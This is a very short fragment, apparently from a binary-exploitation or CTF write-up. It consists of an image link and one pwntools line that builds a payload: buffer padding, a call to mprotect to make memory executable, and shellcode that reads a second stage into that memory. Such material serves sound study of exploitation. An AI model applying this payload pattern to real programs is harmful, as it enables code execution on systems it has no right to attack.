 py = py.ljust(0x20,'\x00') + p64(mprotect) + p64(1) + p64(0x3ff038) + asm(shellcraft.read(0,0x3ff04d,0x100))